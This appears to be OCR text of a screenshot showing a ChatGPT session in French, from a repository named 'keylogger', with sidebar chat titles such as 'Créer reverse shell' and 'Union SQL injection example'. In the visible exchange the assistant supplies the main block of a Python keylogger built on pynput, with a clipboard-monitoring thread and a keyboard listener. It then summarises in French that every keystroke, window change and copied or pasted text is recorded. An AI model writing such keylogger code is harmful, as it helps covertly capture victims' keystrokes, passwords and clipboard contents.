 mehdibha09/keylogger
google - Recherche
Google
Installer pynput sur Kali
https://chatgpt.com/c/688b48de-183c-8000-968b-0564a676562e
ChatGPT
Partager
Nouveau chat
Rechercher des chats
Bibliothèque
Sora
GPTs personnalisés
Canva
Presentation & Diagram Ge...
Chats
Installer pynput sur Kali
Créer reverse shell
Burp Suite brute force
IOC in cybersecurity
Merge with main branch
Analyse dropper malveillant
Union SQL injection example
Duplication de fichiers multiproc...
mehdi bha
Gratuit
Copier
Modifier
if __name__ == "__main__":
# Démarre le thread du presse-papier
clipboard_thread = threading.Thread(target=surveiller_presse_papier, daemon=T
clipboard_thread.start()
# Démarre l'écoute clavier
try:
with keyboard.Listener(on_press=on_press) as listener:
listener.join()
except KeyboardInterrupt:
afficher_resume()
✅ Ce que ça fait maintenant :
• Tu tapes → tout est loggé
• Tu changes de fenêtre → capture + nouveau bloc
• Quelqu’un copie/coupe/colle du texte le contenu du presse-papier est enregistré
• Même si tu fais clic-droit > copier, ça sera détecté
Posez une question
Outils
ChatGPT peut faire des erreurs. Vérifiez les informations importantes.
Taper ici pour rechercher
5
32°C
FRA
2:55 PM
7/31/2025
1